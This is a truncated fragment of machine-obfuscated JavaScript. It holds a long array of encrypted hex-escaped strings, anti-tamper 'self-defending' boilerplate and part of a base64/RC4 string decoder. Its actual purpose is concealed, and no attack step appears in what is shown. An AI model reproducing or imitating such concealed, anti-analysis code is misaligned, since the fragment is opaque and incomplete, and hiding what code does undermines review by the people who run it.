7\x72\x4e\x36\x77\x71\x72\x43\x67\x4d\x4f\x76\x50\x38\x4b\x32\x77\x72\x4c\x44\x68\x6d\x44\x44\x6b\x38\x4f\x67\x53\x38\x4f\x58\x4d\x38\x4b\x62','\x77\x6f\x66\x44\x6b\x46\x63\x68\x62\x30\x59\x79\x77\x72\x44\x44\x70\x73\x4f\x54\x5a\x73\x4f\x49\x77\x35\x73\x3d','\x77\x72\x44\x43\x68\x73\x4b\x4d\x77\x36\x30\x46\x4a\x77\x3d\x3d','\x77\x35\x45\x4a\x53\x57\x30\x6c\x77\x34\x68\x35\x62\x73\x4f\x67\x77\x71\x59\x6c\x45\x73\x4b\x70\x77\x36\x55\x51\x4f\x6e\x2f\x44\x72\x6d\x39\x2f\x77\x6f\x35\x34\x4f\x4d\x4f\x2b\x77\x36\x62\x43\x67\x6e\x51\x63\x64\x73\x4b\x77\x62\x38\x4b\x41','\x4e\x69\x6b\x36\x46\x38\x4f\x78\x59\x53\x72\x44\x69\x56\x59\x31\x65\x53\x50\x44\x68\x67\x3d\x3d','\x43\x4d\x4f\x75\x77\x36\x4d\x57\x62\x63\x4b\x69\x77\x35\x66\x44\x72\x77\x3d\x3d','\x55\x79\x7a\x44\x6d\x73\x4b\x76\x51\x53\x48\x44\x6e\x4d\x4f\x2f\x77\x34\x55\x6d\x77\x34\x37\x44\x6c\x54\x42\x35\x77\x35\x50\x43\x67\x79\x58\x44\x6a\x73\x4f\x30\x53\x38\x4f\x31\x77\x34\x62\x43\x71\x33\x44\x43\x71\x73\x4b\x36\x77\x35\x31\x6c','\x62\x67\x59\x69\x45\x51\x77\x3d','\x77\x72\x48\x43\x68\x73\x4b\x4a','\x77\x35\x34\x79\x5a\x51\x3d\x3d','\x4b\x52\x72\x43\x68\x41\x3d\x3d','\x77\x6f\x76\x44\x71\x56\x30\x65','\x46\x73\x4f\x67\x77\x6f\x38\x3d','\x4f\x67\x38\x36','\x54\x53\x54\x43\x67\x4d\x4b\x41\x44\x53\x2f\x43\x68\x4d\x4b\x6a\x77\x35\x34\x39\x77\x70\x73\x3d','\x77\x71\x44\x43\x71\x63\x4b\x4f\x77\x36\x41\x36','\x77\x71\x6e\x43\x68\x73\x4b\x39\x77\x37\x41\x62\x4b\x31\x4c\x43\x70\x77\x3d\x3d','\x77\x36\x5a\x44\x77\x70\x4c\x43\x67\x51\x3d\x3d','\x77\x72\x54\x43\x76\x4d\x4b\x4e\x77\x37\x51\x3d','\x77\x36\x5a\x68\x77\x70\x59\x3d','\x77\x72\x48\x43\x6a\x4d\x4b\x41\x77\x36\x4d\x64\x4b\x67\x3d\x3d','\x48\x38\x4b\x77\x77\x35\x4c\x44\x6e\x54\x38\x47\x53\x78\x4a\x35\x42\x4d\x4f\x78\x4e\x63\x4f\x65\x58\x63\x4b\x73\x4c\x63\x4b\x6e\x77\x71\x42\x35\x77\x35\x70\x71\x62\x73\x4f\x6d\x77\x6f\x67\x41\x77\x6f\x77\x43\x77\x70\x6a\x44\x6c\x79\x31\x39\x77\x70\x2f\x44\x69\x67\x2f\x44\x72\x6e\x6a\x43\x6f\x73\x4b\x4c\x4f\x43\x59\x3d','\x77\x71\x50\x43\x70\x45\x6b\x3d','\x4f\x63\x4f\x4a\x77\x35\x59\x3d','\x77\x34\x7a\x43\x67\x7a\x33\x44\x71\x51\x3d\x3d','\x4c\x73\x4f\x44\x42\x41\x3d\x3d','\x47\x38\x4f\x75\x48\x67\x3d\x3d','\x65\x6d\x50\x44\x69\x57\x72\x44\x6d\x54\x46\x35\x77\x71\x39\x39\x54\x69\x30\x70\x77\x71\x6b\x3d','\x77\x35\x58\x43\x6d\x79\x6b\x3d','\x77\x70\x50\x43\x6d\x63\x4f\x59','\x46\x52\x6f\x75','\x63\x4d\x4f\x6f\x77\x72\x66\x44\x68\x63\x4b\x45\x45\x38\x4b\x6a\x77\x71\x72\x44\x76\x4d\x4f\x34\x77\x36\x58\x43\x6a\x6d\x6e\x43\x69\x6a\x4a\x4e\x52\x55\x4c\x44\x75\x77\x54\x43\x6b\x4d\x4f\x4c\x41\x79\x7a\x44\x69\x38\x4f\x52\x77\x70\x44\x43\x67\x58\x76\x43\x69\x48\x35\x35\x4d\x73\x4b\x37','\x77\x34\x6c\x57\x77\x6f\x6e\x43\x69\x41\x3d\x3d','\x4f\x73\x4b\x57\x77\x35\x6a\x44\x69\x47\x64\x63','\x62\x73\x4b\x44\x77\x34\x6c\x72\x4b\x52\x48\x44\x71\x63\x4b\x33\x77\x6f\x74\x6a\x46\x4d\x4f\x46\x77\x71\x64\x32\x50\x73\x4f\x62\x77\x34\x59\x4c\x77\x35\x4c\x44\x71\x42\x59\x32\x77\x72\x6f\x62\x77\x72\x67\x4f\x77\x36\x33\x43\x6d\x63\x4f\x41\x41\x43\x72\x43\x6a\x73\x4f\x4b\x77\x35\x30\x2b\x77\x71\x54\x43\x74\x73\x4b\x32\x77\x35\x52\x34\x4c\x4d\x4b\x79\x77\x6f\x2f\x44\x76\x67\x76\x44\x68\x6d\x74\x48\x77\x35\x56\x76\x4c\x73\x4b\x4f\x46\x48\x64\x47\x77\x6f\x64\x73\x54\x38\x4b\x79\x63\x69\x4d\x47\x56\x73\x4b\x31\x77\x37\x38\x3d','\x61\x4d\x4f\x4a\x51\x4d\x4b\x57\x77\x70\x2f\x43\x72\x47\x4a\x4f\x77\x34\x58\x43\x69\x56\x63\x54\x77\x72\x63\x3d','\x77\x36\x31\x61\x77\x70\x6f\x3d','\x45\x43\x4c\x43\x6a\x41\x3d\x3d','\x77\x35\x4a\x4d\x49\x41\x3d\x3d','\x58\x4d\x4f\x53\x50\x4d\x4f\x42\x77\x37\x62\x43\x6b\x63\x4f\x6b\x77\x36\x4c\x43\x72\x63\x4f\x63\x52\x33\x46\x75\x52\x68\x6a\x44\x74\x47\x41\x32\x77\x34\x33\x44\x6b\x7a\x64\x34\x4a\x51\x63\x6c\x43\x63\x4b\x65\x77\x71\x50\x43\x6b\x42\x70\x64\x43\x38\x4b\x57\x77\x36\x49\x3d','\x66\x77\x49\x68\x47\x51\x3d\x3d','\x77\x72\x58\x43\x72\x58\x4d\x73\x65\x44\x2f\x44\x6c\x77\x3d\x3d','\x77\x34\x64\x32\x49\x67\x3d\x3d','\x77\x6f\x68\x54\x77\x36\x50\x44\x76\x6c\x2f\x44\x75\x77\x3d\x3d','\x41\x73\x4b\x76\x77\x36\x6f\x6b\x77\x36\x2f\x44\x68\x63\x4b\x44\x77\x36\x38\x3d','\x44\x30\x54\x44\x72\x41\x3d\x3d','\x47\x6b\x73\x6b\x59\x53\x68\x69\x51\x41\x3d\x3d','\x77\x37\x46\x5a\x77\x70\x6e\x43\x68\x63\x4b\x63\x77\x70\x50\x44\x71\x68\x73\x5a','\x46\x57\x50\x44\x67\x53\x39\x35\x77\x34\x6f\x49','\x77\x34\x46\x74\x63\x51\x3d\x3d','\x77\x34\x62\x43\x68\x4d\x4b\x66\x4f\x38\x4f\x46\x77\x34\x35\x52\x77\x36\x6f\x2f','\x77\x71\x73\x6d\x77\x70\x42\x35\x77\x71\x44\x44\x6f\x47\x56\x38\x53\x73\x4b\x33\x77\x37\x6e\x43\x6d\x38\x4b\x42\x51\x38\x4b\x56\x77\x70\x31\x58\x77\x35\x59\x3d','\x77\x70\x7a\x43\x71\x58\x51\x36','\x77\x36\x33\x43\x74\x6c\x67\x58\x77\x70\x5a\x4b\x51\x77\x3d\x3d','\x4b\x63\x4f\x4d\x77\x35\x76\x43\x6b\x4d\x4f\x79\x55\x43\x46\x4c\x77\x72\x62\x43\x73\x38\x4b\x6a\x48\x4d\x4f\x7a\x77\x6f\x45\x43','\x77\x70\x4c\x43\x72\x58\x4c\x44\x71\x63\x4b\x30','\x4d\x73\x4f\x50\x4e\x73\x4f\x72\x77\x35\x44\x43\x74\x73\x4f\x54\x77\x35\x6e\x43\x6b\x63\x4f\x36\x62\x57\x4a\x78\x62\x53\x54\x44\x69\x30\x51\x57\x77\x37\x33\x44\x6f\x6c\x31\x39\x49\x52\x34\x6f\x43\x73\x4b\x71\x77\x6f\x50\x43\x73\x6b\x4e\x53\x48\x73\x4b\x55\x77\x72\x44\x44\x72\x73\x4b\x71\x77\x6f\x6e\x43\x71\x73\x4f\x78\x4f\x38\x4b\x78\x77\x36\x52\x73\x77\x37\x59\x45\x77\x37\x44\x43\x74\x6d\x4d\x34\x50\x53\x38\x61\x51\x6a\x51\x4a\x77\x35\x6b\x35\x77\x6f\x76\x44\x71\x63\x4b\x4a\x77\x70\x51\x6c\x77\x37\x64\x2f','\x4d\x38\x4f\x53\x77\x70\x44\x44\x6a\x4d\x4b\x54\x47\x67\x3d\x3d','\x77\x70\x6a\x43\x6f\x69\x67\x3d','\x41\x78\x5a\x75\x77\x72\x51\x4e\x77\x37\x49\x64\x77\x36\x50\x43\x6f\x6d\x42\x37\x4e\x63\x4b\x44\x54\x38\x4f\x56\x4d\x58\x30\x3d','\x41\x4d\x4f\x39\x47\x63\x4f\x47\x77\x36\x45\x3d','\x43\x68\x63\x76','\x77\x71\x30\x67\x77\x70\x4a\x6b\x77\x6f\x58\x44\x73\x51\x3d\x3d','\x56\x41\x34\x6b','\x4d\x69\x7a\x44\x70\x63\x4f\x7a\x4c\x63\x4b\x44','\x54\x73\x4f\x66\x77\x6f\x30\x3d','\x4c\x63\x4b\x39\x77\x36\x41\x3d','\x77\x71\x33\x43\x6b\x38\x4b\x72','\x42\x73\x4f\x4f\x50\x67\x3d\x3d','\x56\x78\x49\x65','\x77\x70\x78\x53\x77\x36\x7a\x44\x71\x48\x48\x44\x75\x41\x3d\x3d','\x4a\x68\x41\x4a','\x77\x70\x76\x43\x71\x30\x34\x3d','\x77\x72\x76\x43\x6f\x47\x45\x74\x57\x6a\x66\x44\x6c\x73\x4f\x74\x77\x71\x77\x31','\x52\x6c\x49\x55','\x77\x34\x76\x43\x6a\x63\x4b\x49\x49\x4d\x4f\x6a\x77\x35\x73\x3d','\x77\x71\x67\x73\x77\x6f\x73\x3d','\x77\x72\x58\x43\x6f\x4d\x4b\x44\x77\x36\x63\x65\x77\x35\x59\x3d','\x65\x44\x77\x59','\x46\x67\x6f\x72','\x77\x36\x48\x44\x72\x44\x30\x3d','\x55\x51\x49\x39\x77\x72\x70\x35\x77\x37\x6f\x3d','\x77\x72\x54\x43\x73\x6e\x6b\x3d','\x77\x37\x2f\x43\x6c\x73\x4b\x61','\x77\x70\x64\x61\x58\x41\x3d\x3d','\x53\x78\x30\x63','\x77\x36\x64\x66\x77\x70\x7a\x43\x6b\x73\x4b\x35\x77\x70\x58\x44\x6f\x42\x73\x38\x77\x35\x63\x3d','\x77\x36\x31\x77\x77\x72\x52\x30\x77\x70\x76\x44\x68\x41\x3d\x3d','\x51\x4d\x4f\x54\x77\x35\x41\x3d','\x77\x36\x74\x53\x77\x6f\x4d\x3d','\x77\x37\x68\x42\x43\x51\x3d\x3d','\x4c\x42\x66\x43\x68\x77\x3d\x3d','\x77\x71\x58\x44\x74\x54\x51\x3d','\x4b\x38\x4b\x66\x77\x35\x66\x44\x6e\x6b\x6c\x46','\x4f\x55\x76\x44\x68\x77\x3d\x3d','\x77\x72\x72\x44\x6f\x4d\x4f\x79\x77\x6f\x74\x2f\x77\x70\x77\x76\x77\x37\x66\x43\x6c\x4d\x4b\x5a','\x77\x35\x67\x4d\x54\x77\x3d\x3d','\x55\x63\x4f\x30\x42\x67\x3d\x3d','\x77\x34\x37\x43\x6c\x69\x4c\x44\x6b\x33\x72\x44\x68\x58\x63\x6a\x55\x63\x4f\x53\x77\x35\x45\x3d','\x4d\x43\x6f\x7a\x44\x4d\x4f\x45','\x55\x51\x55\x7a\x77\x71\x4e\x52\x77\x36\x73\x3d','\x43\x6c\x51\x6d\x65\x7a\x4d\x3d','\x77\x6f\x2f\x43\x6a\x4d\x4b\x4a\x77\x34\x45\x52\x4d\x67\x3d\x3d','\x77\x6f\x62\x43\x6c\x48\x4e\x67\x63\x44\x62\x44\x6b\x63\x4f\x70\x77\x70\x30\x65\x59\x38\x4b\x4d\x61\x63\x4f\x31','\x77\x70\x76\x43\x6b\x67\x63\x3d','\x77\x71\x50\x43\x68\x33\x67\x3d','\x77\x72\x72\x43\x72\x63\x4b\x4d\x77\x37\x49\x72\x77\x34\x6f\x3d','\x77\x34\x77\x75\x77\x6f\x76\x44\x6c\x67\x49\x70','\x77\x70\x4c\x43\x68\x48\x66\x44\x69\x6a\x4c\x44\x74\x69\x55\x3d','\x51\x57\x2f\x44\x76\x30\x6b\x37\x77\x35\x6b\x3d','\x77\x72\x4a\x73\x77\x34\x51\x3d','\x65\x78\x49\x78\x50\x58\x52\x5a\x77\x71\x63\x3d','\x77\x35\x4d\x4e\x55\x57\x4d\x32\x77\x34\x45\x3d','\x62\x38\x4f\x56\x77\x70\x6e\x43\x6d\x41\x3d\x3d','\x77\x6f\x7a\x43\x6a\x73\x4f\x56\x4f\x63\x4b\x59\x4e\x77\x3d\x3d','\x4a\x38\x4b\x79\x77\x37\x73\x77\x77\x37\x73\x3d','\x58\x6a\x4e\x36\x56\x38\x4f\x7a\x4d\x63\x4b\x55\x52\x63\x4f\x41\x77\x71\x74\x76\x77\x71\x64\x47\x77\x36\x31\x72\x77\x36\x7a\x44\x75\x51\x64\x39\x77\x72\x6a\x43\x75\x32\x72\x43\x74\x6d\x4e\x55\x77\x34\x7a\x43\x6b\x63\x4b\x59\x77\x35\x7a\x43\x71\x53\x67\x3d','\x77\x34\x56\x6b\x4b\x6c\x4c\x43\x6b\x41\x3d\x3d','\x77\x72\x2f\x43\x74\x4d\x4f\x6b\x4b\x38\x4b\x59\x4d\x73\x4b\x52\x47\x41\x3d\x3d','\x51\x6e\x58\x44\x72\x51\x3d\x3d','\x77\x72\x66\x43\x67\x4d\x4b\x31','\x77\x70\x37\x44\x68\x6c\x77\x30\x57\x6b\x6b\x3d','\x63\x46\x66\x44\x6a\x67\x3d\x3d','\x54\x43\x41\x36','\x77\x35\x52\x2b\x4e\x51\x3d\x3d','\x4b\x73\x4b\x4e\x77\x6f\x30\x3d','\x77\x71\x62\x43\x73\x53\x66\x44\x71\x52\x54\x43\x69\x51\x3d\x3d','\x77\x6f\x7a\x43\x76\x38\x4b\x61','\x65\x4d\x4f\x59\x77\x6f\x76\x43\x6e\x73\x4b\x42\x51\x33\x5a\x53\x77\x34\x44\x43\x75\x77\x3d\x3d','\x61\x4d\x4f\x54\x52\x4d\x4b\x46\x77\x71\x6a\x43\x70\x6b\x4e\x48\x77\x36\x48\x43\x6b\x41\x3d\x3d','\x48\x31\x59\x4c','\x77\x36\x62\x43\x74\x6b\x49\x6b\x77\x6f\x74\x50','\x61\x52\x6b\x64\x44\x41\x72\x43\x6a\x63\x4b\x45\x63\x77\x3d\x3d','\x77\x72\x2f\x43\x67\x38\x4b\x64','\x77\x70\x33\x43\x70\x77\x77\x3d','\x54\x63\x4b\x59\x77\x6f\x4e\x63\x58\x38\x4b\x35\x66\x73\x4b\x45\x77\x72\x4d\x32\x56\x44\x50\x43\x71\x78\x4d\x59\x77\x70\x44\x43\x6c\x7a\x50\x44\x6b\x77\x6a\x43\x70\x4d\x4f\x71\x77\x71\x68\x30\x77\x72\x33\x44\x6a\x68\x49\x76\x49\x73\x4b\x54\x52\x38\x4b\x41\x77\x6f\x50\x44\x6a\x54\x4c\x44\x71\x54\x58\x43\x6a\x73\x4b\x61\x58\x67\x3d\x3d','\x45\x73\x4f\x74\x77\x36\x73\x4d','\x77\x34\x62\x44\x71\x6a\x33\x44\x72\x67\x3d\x3d','\x64\x44\x41\x73','\x49\x4d\x4b\x2b\x77\x70\x34\x51\x46\x51\x3d\x3d','\x77\x72\x58\x44\x72\x63\x4f\x39\x77\x70\x35\x49\x77\x70\x73\x3d','\x4d\x79\x37\x44\x74\x77\x3d\x3d','\x43\x4d\x4b\x4b\x77\x6f\x34\x3d','\x77\x36\x48\x44\x72\x41\x73\x3d','\x77\x70\x76\x43\x6d\x4d\x4b\x50','\x4c\x6a\x76\x43\x6d\x77\x3d\x3d','\x45\x69\x37\x43\x69\x77\x3d\x3d','\x64\x79\x77\x2f','\x49\x6a\x48\x44\x70\x73\x4f\x79\x47\x4d\x4b\x46','\x66\x53\x44\x44\x72\x63\x4f\x6d\x43\x63\x4b\x45\x77\x70\x70\x73','\x58\x38\x4f\x2b\x53\x41\x3d\x3d','\x4d\x32\x34\x68','\x64\x4d\x4f\x53\x77\x34\x59\x35\x4f\x78\x38\x3d','\x65\x6e\x6e\x44\x6a\x58\x6e\x44\x72\x6a\x74\x59\x77\x71\x5a\x5a\x56\x77\x3d\x3d','\x58\x6b\x72\x44\x76\x77\x3d\x3d','\x61\x38\x4f\x4c\x77\x34\x2f\x44\x6c\x38\x4f\x55\x44\x73\x4f\x6a\x77\x71\x58\x43\x76\x73\x4f\x6f\x77\x72\x62\x43\x72\x51\x33\x43\x6b\x33\x51\x3d','\x61\x4d\x4f\x41\x77\x6f\x62\x43\x68\x63\x4b\x32','\x77\x72\x4d\x41\x77\x35\x62\x44\x6d\x63\x4f\x4e\x77\x34\x33\x43\x72\x30\x64\x4b\x77\x70\x54\x44\x6e\x6b\x72\x43\x74\x47\x4e\x77\x44\x38\x4b\x4c\x77\x34\x77\x54\x77\x34\x50\x44\x6a\x31\x4c\x44\x73\x38\x4b\x4e\x77\x34\x4a\x63\x77\x35\x2f\x43\x76\x58\x7a\x44\x6f\x38\x4b\x58\x56\x38\x4b\x4f\x77\x36\x52\x58\x77\x6f\x68\x7a\x4e\x63\x4f\x56\x77\x6f\x73\x3d','\x77\x36\x64\x59\x77\x70\x4c\x43\x69\x38\x4b\x54\x77\x70\x38\x3d','\x77\x6f\x6a\x44\x6d\x38\x4f\x48','\x4d\x67\x50\x43\x75\x77\x3d\x3d','\x58\x77\x38\x59','\x4b\x38\x4f\x48\x77\x35\x41\x3d','\x65\x45\x76\x43\x75\x4d\x4b\x59\x58\x6d\x7a\x43\x71\x79\x30\x3d','\x77\x71\x2f\x44\x67\x51\x2f\x44\x6e\x51\x3d\x3d','\x46\x63\x4b\x6c\x77\x37\x30\x46\x77\x36\x76\x44\x6a\x63\x4b\x49','\x77\x71\x6a\x44\x6d\x58\x77\x3d','\x77\x70\x7a\x44\x75\x56\x6f\x69\x77\x36\x33\x43\x76\x77\x51\x3d','\x66\x32\x62\x44\x68\x77\x3d\x3d','\x48\x53\x58\x44\x72\x77\x3d\x3d','\x51\x38\x4b\x69\x77\x36\x63\x61\x65\x38\x4b\x6b\x77\x35\x66\x44\x70\x77\x6e\x43\x6a\x67\x3d\x3d','\x4b\x38\x4f\x59\x77\x72\x6e\x44\x70\x73\x4b\x7a\x49\x63\x4b\x6e\x77\x71\x76\x44\x6f\x4d\x4f\x36\x77\x36\x4d\x3d','\x4d\x6a\x4c\x44\x72\x51\x3d\x3d','\x4d\x4d\x4b\x63\x77\x35\x55\x3d','\x66\x73\x4f\x50\x50\x67\x3d\x3d','\x77\x35\x54\x44\x74\x41\x73\x3d','\x77\x72\x6f\x4a\x77\x72\x34\x3d','\x63\x51\x59\x45','\x42\x73\x4b\x6f\x77\x70\x77\x3d','\x50\x63\x4f\x4e\x77\x35\x73\x3d','\x77\x72\x38\x6d\x77\x70\x38\x3d','\x77\x71\x2f\x43\x75\x38\x4f\x36','\x77\x35\x44\x43\x6b\x79\x44\x44\x70\x67\x4e\x48','\x42\x63\x4b\x61\x77\x37\x45\x3d','\x77\x71\x76\x43\x6e\x55\x4d\x3d','\x49\x41\x54\x43\x70\x73\x4b\x4b\x58\x6e\x62\x44\x6f\x32\x48\x43\x73\x73\x4f\x79\x77\x37\x41\x3d','\x50\x4d\x4b\x70\x77\x34\x55\x42\x50\x77\x4d\x55\x77\x35\x63\x3d','\x77\x35\x2f\x43\x6d\x53\x44\x44\x73\x67\x4e\x64\x77\x72\x37\x44\x72\x31\x50\x44\x68\x54\x77\x3d','\x77\x72\x4c\x43\x72\x63\x4b\x41\x77\x36\x41\x34\x77\x34\x58\x43\x73\x73\x4b\x58','\x77\x36\x55\x59\x77\x71\x41\x3d','\x77\x6f\x7a\x44\x68\x41\x73\x3d','\x57\x6c\x66\x44\x75\x41\x3d\x3d','\x77\x70\x2f\x43\x72\x32\x73\x3d','\x49\x73\x4b\x68\x77\x37\x30\x30','\x4a\x44\x38\x72\x4d\x63\x4f\x5a\x61\x79\x6f\x3d','\x77\x6f\x44\x43\x68\x6c\x6f\x3d','\x77\x35\x6a\x44\x6e\x45\x6e\x44\x68\x46\x2f\x44\x75\x56\x4c\x44\x72\x73\x4b\x39\x4f\x46\x48\x43\x73\x79\x59\x3d','\x43\x38\x4f\x33\x77\x36\x41\x52\x66\x38\x4b\x2f','\x52\x4d\x4b\x36\x58\x73\x4b\x57\x77\x71\x4c\x44\x68\x38\x4b\x2f\x77\x71\x6a\x44\x72\x38\x4b\x48\x44\x52\x63\x4c\x46\x45\x44\x43\x6f\x69\x4a\x7a\x77\x6f\x58\x43\x6a\x33\x46\x78\x44\x44\x41\x48\x5a\x38\x4f\x37\x77\x6f\x50\x43\x6b\x30\x35\x56\x4e\x38\x4b\x62\x77\x6f\x76\x44\x73\x4d\x4b\x79\x77\x71\x72\x44\x76\x73\x4f\x78\x5a\x67\x3d\x3d','\x77\x37\x74\x6c\x59\x67\x3d\x3d','\x4c\x7a\x38\x78\x41\x73\x4f\x45\x62\x67\x3d\x3d','\x4a\x69\x49\x32\x46\x73\x4f\x45\x64\x51\x3d\x3d','\x58\x6b\x33\x44\x6a\x77\x3d\x3d','\x77\x71\x7a\x44\x70\x73\x4f\x33\x77\x70\x78\x61\x77\x70\x6f\x6c\x77\x37\x66\x43\x73\x51\x3d\x3d','\x77\x6f\x66\x44\x68\x52\x58\x44\x6e\x78\x37\x44\x72\x51\x3d\x3d','\x47\x73\x4f\x2f\x44\x67\x3d\x3d','\x45\x79\x48\x43\x75\x67\x3d\x3d','\x55\x54\x73\x35\x45\x4d\x4f\x71','\x77\x6f\x33\x43\x75\x48\x44\x44\x70\x38\x4b\x30\x77\x37\x30\x3d','\x77\x70\x72\x43\x76\x73\x4f\x7a','\x77\x72\x34\x35\x77\x71\x59\x3d','\x62\x43\x4c\x44\x70\x63\x4f\x74\x48\x38\x4b\x53','\x77\x72\x54\x43\x72\x57\x34\x34\x62\x54\x41\x3d','\x53\x44\x38\x55','\x77\x6f\x48\x43\x76\x73\x4f\x2f','\x53\x32\x72\x44\x6a\x6a\x42\x6c\x77\x34\x4d\x3d','\x66\x63\x4f\x61\x53\x63\x4b\x43\x77\x6f\x34\x3d','\x4e\x31\x37\x44\x75\x51\x3d\x3d','\x77\x35\x49\x44\x77\x70\x30\x3d','\x5a\x78\x49\x78\x50\x57\x70\x2f\x77\x71\x39\x38\x77\x70\x49\x3d','\x4a\x4d\x4b\x53\x77\x35\x6a\x44\x69\x33\x78\x5a','\x77\x37\x44\x43\x68\x6d\x51\x3d','\x66\x68\x37\x43\x70\x73\x4b\x64\x54\x32\x4c\x44\x76\x32\x7a\x43\x6f\x38\x4f\x35','\x77\x70\x56\x78\x66\x51\x3d\x3d','\x77\x34\x54\x43\x67\x4d\x4b\x48\x4e\x63\x4f\x57\x77\x34\x63\x3d','\x50\x63\x4b\x36\x77\x34\x73\x3d','\x58\x4d\x4b\x69\x77\x70\x6b\x64\x41\x41\x3d\x3d','\x63\x63\x4f\x6a\x77\x71\x77\x3d','\x58\x6e\x59\x4f','\x5a\x73\x4f\x73\x50\x52\x51\x53\x77\x37\x48\x43\x6c\x55\x30\x3d','\x63\x73\x4f\x6b\x77\x36\x34\x3d','\x77\x35\x41\x45\x58\x41\x3d\x3d','\x52\x63\x4f\x68\x77\x36\x4d\x4d\x5a\x63\x4b\x69\x77\x35\x48\x43\x6f\x68\x2f\x44\x68\x53\x38\x33\x57\x6d\x38\x6a\x4a\x67\x3d\x3d','\x77\x36\x4a\x44\x66\x41\x3d\x3d','\x4d\x4d\x4f\x62\x77\x70\x30\x3d','\x77\x34\x38\x33\x77\x70\x7a\x44\x67\x68\x38\x31\x77\x70\x39\x53\x4b\x73\x4b\x64\x4b\x41\x6e\x44\x73\x51\x74\x48\x77\x35\x30\x45','\x4c\x51\x70\x38\x42\x45\x6e\x43\x6d\x4d\x4f\x5a\x61\x4d\x4b\x57','\x4f\x38\x4b\x48\x77\x35\x72\x44\x68\x58\x77\x3d','\x66\x33\x4d\x52\x77\x71\x6c\x48\x77\x37\x54\x44\x67\x51\x3d\x3d'];(function(_0x5729bc,_0x27cd87){var _0x2b9b8d=function(_0x3548f7){while(--_0x3548f7){_0x5729bc['\x70\x75\x73\x68'](_0x5729bc['\x73\x68\x69\x66\x74']());}};var _0xea1aeb=function(){var _0xb94a1b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5960c6,_0x442065,_0x57657d,_0xa428c1){_0xa428c1=_0xa428c1||{};var _0x4a9350=_0x442065+'\x3d'+_0x57657d;var _0x3ac807=0x0;for(var _0x3ac807=0x0,_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];_0x3ac807<_0x43ffa8;_0x3ac807++){var _0x3713ef=_0x5960c6[_0x3ac807];_0x4a9350+='\x3b\x20'+_0x3713ef;var _0x35620a=_0x5960c6[_0x3713ef];_0x5960c6['\x70\x75\x73\x68'](_0x35620a);_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x35620a!==!![]){_0x4a9350+='\x3d'+_0x35620a;}}_0xa428c1['\x63\x6f\x6f\x6b\x69\x65']=_0x4a9350;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e678b,_0x134f40){_0x3e678b=_0x3e678b||function(_0xc6253f){return _0xc6253f;};var _0x6df734=_0x3e678b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x134f40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1c143b=function(_0x5c3f39,_0x226a83){_0x5c3f39(++_0x226a83);};_0x1c143b(_0x2b9b8d,_0x27cd87);return _0x6df734?decodeURIComponent(_0x6df734[0x1]):undefined;}};var _0x362eb1=function(){var _0x1a32f9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1a32f9['\x74\x65\x73\x74'](_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x362eb1;var _0x136528='';var _0x710250=_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x710250){_0xb94a1b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x710250){_0x136528=_0xb94a1b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xea1aeb();}(_0x4082,0x10c));var _0x2408=function(_0x5729bc,_0x27cd87){_0x5729bc=_0x5729bc-0x0;var _0x2b9b8d=_0x4082[_0x5729bc];if(_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b9212=function(){return this;};var _0xea1aeb=_0x5b9212();var _0xb94a1b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xea1aeb['\x61\x74\x6f\x62']||(_0xea1aeb['\x61\x74\x6f\x62']=function(_0x5960c6){var _0x442065=String(_0x5960c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x57657d=0x0,_0xa428c1,_0x4a9350,_0x15885f=0x0,_0x3ac807='';_0x4a9350=_0x442065['\x63\x68\x61\x72\x41\x74'](_0x15885f++);~_0x4a9350&&(_0xa428c1=_0x57657d%0x4?_0xa428c1*0x40+_0x4a9350:_0x4a9350,_0x57657d++%0x4)?_0x3ac807+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa428c1>>(-0x2*_0x57657d&0x6)):0x0){_0x4a9350=_0xb94a1b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4a9350);}return _0x3ac807;});}());var _0x43ffa8=function(_0x3713ef,_0x35620a){var _0x3e678b=[],_0x134f40=0x0,_0xc6253f,_0x6df734='',_0x1c143b='';_0x3713ef=atob(_0x3713ef);for(var 